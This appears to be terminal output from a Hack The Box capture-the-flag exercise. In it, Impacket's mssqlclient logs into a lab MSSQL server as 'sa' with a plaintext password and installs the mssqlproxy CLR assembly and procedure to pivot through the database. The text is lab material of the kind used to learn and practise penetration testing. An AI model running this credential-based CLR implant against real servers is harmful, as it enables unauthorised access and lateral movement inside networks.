 ┌──(kali㉿kali)-[~/htb/pivotapi/mssqlproxy]
└─$ python2 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.228.115' -instal
l -clr Microsoft.SqlServer.Proxy.dll
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cry
ptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support
 for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: install
[*] CLR enabled
[*] Assembly successfully installed
[*] Procedure successfully installed